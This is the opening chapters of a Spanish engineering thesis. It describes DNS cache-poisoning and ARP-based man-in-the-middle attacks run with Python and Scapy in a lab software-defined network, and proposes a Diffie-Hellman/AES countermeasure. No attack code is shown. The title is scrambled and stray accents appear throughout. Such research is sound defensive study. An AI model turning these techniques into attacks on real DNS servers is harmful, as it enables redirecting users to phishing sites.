

# **UNIVERSIDAD NACIONAL AUTÓNOMA DE MÉXICO**

# **FACULTAD DE INGENIERÍA**

# **tipo phishing a un servidor DNS y Implementación de dos ataques de propuesta de contramedida en redes definidas por software**

## **TESIS**

Que para obtener el título de **Ingeniero en Telecomunicaciones**

**P R E S E N T A**

Luis Raúl Cuadros Popoca

## **DIRECTOR DE TESIS**

Dr. Luis Francisco García Jiménez



**Ciudad Universitaria, Cd. Mx., 2021**

# **Agradecimientos**

Agradezco a mi mamá, papá, hermano, abuela y abuelo por brindarme su amor y ayuda incondicional. Sin ellos no hubiera logrado nada.

Por otro lado, agradezco a mis compañeros y profesores de la Facultad por sus enseñanzas y compañerismo, especialmente al Dr. Luis Francisco García Jiménez por su asesoría y paciencia para la realizacion de esta tesis. ´

Asimismo, agradezco el apoyo brindado por parte del proyecto DGAPA-PAPIIT IA105520.

# **´ Indice general**







# **´ Indice de figuras**



# **´ Indice de Codigos ´**





# <span id="page-7-0"></span>**Resumen**

Actualmente, las redes definidas por software (SDN) han tomado gran relevancia tanto en el mundo academico como en el empresarial, ya que este nuevo paradigma ha resuelto ´ muchos de los problemas que se presentaban en los modelos tradicionales de redes. Esto es posible gracias al uso de un controlador que separa el plano de control del plano de datos. El uso de un controlador le da flexibilidad a la red, y a su vez permite reducir los costos de implementación y mantenimiento. Más aún, las arquitecturas virtualizadas han impulsado el desarrollo de las redes definidas por software, ya que le permite al administrador de red el manejo de datos de manera eficiente sin la necesidad de utilizar conmutadores costosos de marcas propietarias que muchas veces no son escalables o manipulables.

Uno de los servicios mas importantes en las redes es llamado ´ *domain name system* (DNS), el cual funge como un directorio que intercambia nombres de dominio por direcciones IP. Sin embargo, este sistema es uno de los más atacados, ya que si se vulnera un servidor DNS, se puede desviar el tráfico a sitios maliciosos y robar información confidencial de los usuarios. Existen múltiples formas de atacar a los servidores DNS, entre las más comunes se encuentran los ataques de *phishing* y de denegacion de servicio (DoS). Actualmente existen ´ varias propuestas para proteger al DNS como son las DNSSEC, sin embargo esto no garantiza que el servidor DNS pueda ser vulnerado debido a *bugs* o a una mala configuracion que los ´ atacantes aprovechan para falsificar las direcciones IP enviadas por los DNS.

En esta tesis se abordan dos formas de falsificar las direcciones IP de un nombre de dominio en una arquitectura virtualizada mediante el uso de SDN, y se propone una contramedida basada en el intercambio de llaves Diffie-Hellman y el cifrado AES. El primer ataque se basa en el envenenamiento de la memoria cache de un servidor DNS, mientras que el segundo re- ´ side en la implementación de un ataque *man in the middle*. Vigilar y mantener actualizado el correcto funcionamiento de los servidores DNS es de suma importancia, ya que de lo contrario las consecuencias pueden ser muy graves.

# <span id="page-8-0"></span>Capítulo 1

# **Introduccion ´**

Las redes definidas por software crean el concepto de "red programable", ya que pueden automatizarse y adaptarse elasticamente en tiempo real. Esto se logra al separar el plano de ´ control del plano de datos mediante un ente centralizado llamado controlador. En los ultimos ´ años este tipo de redes han tomado gran importancia, ya que el manejo de datos se realiza de forma flexible y eficiente, lo que representa una ventaja con respecto a las arquitecturas tradicionales, debido a que no es necesario utilizar costosos equipos (switches/routers) de marcas propietarias, donde la mayoría de las veces no son escalables o se deben pagar costosas licencias para actualizar sus componentes.

El *domain name system* (DNS) es uno de los servicios mas importantes en las redes y uno ´ de los elementos clave en Internet. Este servicio tiene como funcion intercambiar nombres de ´ dominio por direciones IP, por lo que su importancia es fundamental para que una red pueda funcionar. Debido a esto, se trata de los sistemas más atacados, ya que si un atacante puede desviar el tráfico a sitios maliciosos, este podrá robar información confidencial de los usuarios. En la actualidad existen múltiples formas de atacar a un servidor DNS; entre los ataques más comunes se encuentran los ataques de *phishing*, *malware*, denegacion de servicio (DoS) y ´ de *tunelling* [\[1\]](#page-97-0). Actualmente existen propuestas para proteger el servicio de DNS mediante mecanismos que verifican la autenticidad de los usuarios y la integridad de los datos [\[2\]](#page-97-1). Sin embargo, esto no asegura que algun atacante pueda vulnerar el servicio y comprometerlo. Por ´ todo lo anterior, es importante vigilar y mantener actualizado el correcto funcionamiento de los servidores DNS, ya que de lo contrario las consecuencias pueden ser muy graves.

En esta tesis, se abordan dos formas de falsificar las direcciones IP de un dominio en una arquitectura virtualizada mediante el uso de SDN y tambien se propone una contramedida ´ basada en el intercambio de llaves Diffie-Hellman y el cifrado AES. El primer ataque se basa en el envenenamiento de la memoria cache de un servidor DNS. Para realizar este ataque se ´ genera un script en Python que usa la biblioteca Scapy, una herramienta basada en *socketsraw* para la manipulación de paquetes en la red, que permite cambiar o borrar algún campo en los encabezados de las tramas. Gracias a esta herramienta se logra envenenar la memoria cache del servidor DNS, y como consecuencia de ello, un usuario que accede a cierto dominio ´ será redirigido a una dirección IP apócrifa.

El segundo ataque se denomina *man in the middle* (MITM) y tiene el mismo efecto que el ataque descrito en el parrafo anterior. Sin embargo, este ataque funciona falsificando las ´ direcciones MAC del cliente y del servidor, con el fin de que el trafico entre estas dos estaciones ´ fluya por el atacante y de esta forma éste pueda falsificar la información intercambiada. En esta tesis se propone una contramedida al ataque MITM basada en el protocolo de intercambio de llaves Diffie-Hellman y el cifrado AES. El protocolo Diffie-Hellman intercambia una llave pública entre los interesados sin compartir más información entre ellos [\[3\]](#page-97-2). Con esta llave, el cliente manda una solicitud al servidor DNS, por lo que la peticion de dominio al DNS ´ se encuentra cifrada y el atacante MITM no puede conocer el dominio, por tanto no puede cambiar la respuesta del servidor DNS.

### <span id="page-9-0"></span>**1.1. Definicion del problema ´**

Los servidores DNS son altamente atacados debido a su importancia en las redes e Internet. Existen muchos tipos de ataques a estos servidores, entre los cuales estan´ *phishing*, *malware*, denegación distribuida de servicio (DDoS) y de amplificación [\[1\]](#page-97-0). Un ataque de *phishing* puede ser logrado de multiples formas, entre ellas por envenenamiento de la memoria ´ caché o por un ataque de *man in the middle*. El envenenamiento por memoria caché consiste en falsificar una direccion IP de cierto dominio con el fin de que cualquier usuario que haga ´ una petición al DNS y solicite dicho dominio, sea redirigido a un sitio apócrifo. Por otro lado, un ataque de tipo *man in the middle* falsifica las direcciones MAC del cliente y del servidor DNS con el fin de que todo el trafico entre estas dos computadoras pase por el atacante y de esta ´ forma éste falsifique la información intercambiada. Es por ello que es de suma importancia estudiar, analizar y generar contramedidas a los ataques dirigidos a un servidor DNS.

#### <span id="page-9-1"></span>**1.2. Hipotesis ´**

*El intercambio de llaves Diffie-Hellman junto con el cifrado AES puede prevenir un ataque man in the middle.*

## <span id="page-9-2"></span>**1.3. Objetivo**

Implementar un ataque de envenenamiento de la memoria cache a un servidor DNS (Bind9), ´ así como implementar un ataque *man in the middle* para falsificar la dirección IP de un dominio. Ademas proponer una contramedida para prevenir el ataque ´ *man in the middle* mediante el protocolo de intercambio de llaves Diffie-Hellman y el cifrado AES.

### <span id="page-9-3"></span>1.4. Metodología

El desarrollo de este proyecto consta de tres etapas:

- 1. En la primera etapa se implementa el ataque de envenenamiento de la memoria cache a ´ un servidor DNS (bind 9) virtualizado en una SDN, para ello se utiliza el lenguaje de alto nivel Python y la biblioteca Scapy.
- 2. En la segunda etapa se implementa el ataque *man in the middle* el cual falsifica el resultado de una respuesta de DNS autentico. Para implementar este ataque se necesita ´ de un ataque previo de envenenamiento de la memoria ARP del cliente y del servidor. Para ello, estos envenenamientos se realizan mediante el lenguaje Python y la biblioteca Scapy.
- 3. Finalmente, en la ultima etapa se implementa una contramedida para prevenir el ataque ´ *man in the middle* usando el intercambio de llaves Diffie-Hellman y cifrado AES.

### <span id="page-9-4"></span>**1.5. Contribucion´**

Se propone una contramedida al ataque *man in the middle* mediante el uso de intercambio de llaves públicas, así como implementar dos ataques de tipo *phishing* a un servidor DNS; un envenenamiento a la memoria caché y un ataque man in the middle.

### <span id="page-9-5"></span>**1.6. Descripcion del contenido ´**

Para lograr la meta previamente planteada, esta tesis se presenta de la siguiente manera:

- En el Capítulo 2, se explica el funcionamiento de un servidor DNS. También se describen las herramientas usadas en la realización de esta tesis.
- En el Capítulo 3, se describe el proceso de creación de máquinas y *switches* virtuales, así como la topología de la red SDN.
- En el Capítulo 4, se describe la lógica y se explica la implementación de los ataques propuestos en esta tesis. De igual forma se describe una medida para prevenir el ataque de *man in the middle*.
- En el Capítulo 5, se explican los resultados de la implementación de los ataques y la solución para prevenir el ataque man in the middle a detalle.
- En el Capítulo 6, se presentan las conclusiones, la verificación de la hipótesis y las perspectivas de investigacion. ´

# <span id="page-11-0"></span>**Capítulo 2**

# **Antecedentes**

En este capítulo se presenta el funcionamiento básico de un servidor DNS. Además se describen las herramientas necesarias para la creacion de una red definida por software como ´ es el hipervisor XEN, el software Open vSwitch y la biblioteca Scapy. Por otro lado, tambien se ´ describen el protocolo de intercambio de llaves Diffie-Hellman y el algoritmo de cifrado AES.

## <span id="page-11-1"></span>**2.1. Servidor DNS**

Un servidor DNS es un servicio que intercambia un nombre de dominio por una direccion´ IP. Este servicio es uno de los mas importantes de Internet, debido a que muchas aplica- ´ ciones en una red y en Internet funcionan con base en él. Si el servicio de DNS está fuera temporalmente, una gran parte de Internet no funcionaría correctamente [\[4\]](#page-97-3).

#### <span id="page-11-2"></span>**2.1.1. Bind9**

*Berkeley Internet Name Domain* (Bind) es un servidor DNS de software libre implementado en la mayoría de servicios de DNS en Internet, ya que cuenta con un gran soporte y su configuracion suele ser muy sencilla. Fue un proyecto creado en la Universidad de Berkeley ´ y actualmente es patrocinado por *Internet Systems Consortium*. La última versión estable se presentó en agosto de 2021, y se trata de la versión 9.16.20. [\[5\]](#page-97-4)

#### <span id="page-11-3"></span>**2.1.2. Tipos de servidores DNS**

Por su función dentro de una topología de red existen principalmente 2 tipos de servidores DNS [\[6\]](#page-97-5):

- 1. **DNS** *resolver*. Es un DNS cliente (local) que manda una solicitud a un DNS recursivo para obtener una direccion IP. ´
- 2. **DNS recursivo**. Este servidor DNS busca en Internet las direcciones IP de las peticiones de dominios que no conoce. Cuando un DNS autoritativo (servidor DNS consultado por un DNS recursivo) le responde su solicitud, el DNS recursivo guarda esta respuesta en su memoria caché por un período de tiempo, esto con el fin de que en una futura petición al mismo dominio no requiera solicitar la misma informacion a los DNS autoritativos. De ´ esta manera se logra reducir el tiempo empleado para la respuesta.

Otra clasificacion para los servidores DNS se presenta en [\[7\]](#page-97-6): ´

1. **Servidor Raíz**. Existen 13 servidores raíz en todo el mundo, y existen copias de estos servidores distribuidos geograficamente por todo el mundo. Los servidores recursivos se ´ comunican con los servidores raíz para atender sus solicitudes. Esta respuesta se basa en la extensión del nombre de dominio por la que el DNS recursivo preguntó, algunos ejemplos de extensiones de nombres de dominio pueden ser: .com, .org, .mx, .net, entre



otros. La organizacion que gestiona y supervisa este tipo de servidores es la ´ *Internet Assigned Numbers Authority* (IANA); los 13 servidores se listan en la tabla [2.1](#page-12-1) [\[8\]](#page-97-7):

<span id="page-12-1"></span>Tabla  $2.1:$  Servidores DNS raíz.

- 2. **Servidor TLD**. Un servidor *Top Level Domain* contiene información de algún nombre de dominio común, es decir, existen servidores TLD asociados a dominios .com, .net, .mx, .gov, entre otros dominios. La gestion de estos servidores la realiza la IANA, y los separa ´ en dos grupos:
	- *a*) Dominios no ligados a un país. Algunos ejemplos de estos dominios son .com, .net, .edu, .org, .gob, entre otros.
	- *b*) Dominios ligados a un país. Algunos ejemplos de estos dominios son .mx, .es, .uk, .ar, .us, .ru, .jp, entre otros.
- 3. **DNS Autoritativo**. Este servidor recibe las solicitudes del servidor de nombre recursivo. El DNS Autoritativo es el último paso de la búsqueda de DNS, ya que este contiene la información específica del dominio solicitado.

#### <span id="page-12-0"></span>**2.1.3. Registros de DNS**

Un registro de DNS son diferentes cadenas de letras que se utilizan para indicar que tipo de acción debe realizar el servidor DNS, es decir, el registro tiene como función solicitar información específica de algún nombre de dominio. Algunos de los registros más usados se describen a continuación [\[9\]](#page-97-8):

- 1. A. Este tipo de registro es usado cuando se necesita obtener la dirección IPv4 de algún nombre de dominio. Es el registro más utilizado en Internet.
- 2. **AAAA**. Tiene la misma funcion que el registro A, pero este pide direcciones IPv6. ´
- 3. **PTR**. Tiene la función opuesta del tipo de registro A, puesto que dada una dirección IP apunta a un nombre de dominio.
- 4. **NS**. Delega un nombre de dominio o un subdominio a un conjunto de servidores DNS Autoritativos.
- 5. **MX**. Este registro es usado para dirigir correos electronicos a un nombre de dominio ´ específico.
- 6. **SOA**. Provee informacion autoritaria sobre una zona de DNS. ´
- 7. **CNAME**. Este registro se usa para ligar un subdominio a un nombre de dominio con registro A o AAAA. Esto se hace para no generar dos solicitudes con registro A o AAAA. Por ejemplo, si se liga el subdominio prueba.ejemplo.com con un registro *CNAME* a un registro A con nombre de dominio ejemplo.com. Ambas solicitudes apuntarían al mismo servidor.
- 8. **TXT**. Este tipo de registro permite tener cualquier tipo de informacion textual en un ´ nombre de dominio o subdominio. Se usa para verificar que cierto servicio se encuentre corriendo en el servidor.

#### <span id="page-13-0"></span>**2.1.4. Cache del DNS ´**

El cache del DNS es una base de datos temporal que sirve para almacenar las direcciones ´ IP consultadas por el DNS recursivo. La función de la memoria caché es que en futuras consultas, la resolución de la dirección IP sea mucho más rápida y de esta forma disminuir el tiempo de respuesta.

#### <span id="page-13-1"></span>**2.1.5. Funcionamiento elemental del DNS**

El servicio de DNS funciona con base en el protocolo de transporte UDP. El protocolo UDP no es un protocolo orientado a conexión, es decir, no verifica que la información haya sido recibida correctamente. El funcionamiento elemental de una consulta de DNS sigue los siguientes pasos:

- 1. Un cliente consulta al servidor DNS recursivo y pregunta con un registro de tipo A por algún nombre de dominio. Si el servidor recursivo no tiene la dirección IP del nombre de dominio solicitado, entonces sale a buscar a algún servidor raíz.
- 2. La consulta del DNS recursivo llega a alguno de los 13 servidores raíz, y alguno de estos le contesta al servidor DNS recursivo con la direccion IP de un servidor TLD del nombre ´ de dominio solicitado.
- 3. El servidor TLD regresa la direccion IP del servidor autoritativo donde se encuentra al- ´ macenado la direccion IP del nombre de dominio al servidor DNS recursivo. ´
- 4. El DNS recursivo guarda la respuesta del servidor DNS autoritativo y la almacena en su memoria caché
- 5. El servidor DNS recursivo le regresa la dirección IP del nombre de dominio que solicitó el cliente para que se pueda conectar.

#### <span id="page-13-2"></span>**2.1.6. DNSSEC**

Las extensiones de seguridad DNSSEC fortalecen la autenticacion usando firmas digitales ´ basadas en llaves pública criptográficas, todos los datos del DNS son firmados por el propietario de los datos. Estas extensiones añaden dos importantes características al protocolo de funcionamiento del DNS [\[10\]](#page-97-9):

- 1. **Autenticacion´** . Esto le permite al cliente verificar criptograficamente que los datos reci- ´ bidos sean de donde se supone que deben ser.
- 2. **Integridad de los datos**. Esto le permite al cliente saber que los datos no han sido modificados desde que fueron firmados con la llave privada del servidor DNS original.

#### <span id="page-13-3"></span>**2.1.7. Ataques al DNS**

De acuerdo al informe llamado *2021 Global DNS Threat Report* [\[1\]](#page-97-0) publicado por IDC (*International Data Corporation*), los tipos de ataques mas comunes a servidores DNS son: ´

- 1. *Phishing*. Un atacante proporciona direcciones IP falsas a un usuario, dirigiendolo a un ´ sitio web malicioso. Usualmente son servicios financieros, de esta forma logran obtener número de tarjetas de crédito, débito, recibir transferencias, entre otros.
- 2. *Malware*. Consiste en que una organizacion reciba un ransomware (malware para pedir ´ un rescate) y de esta forma afectar a los servidores DNS.
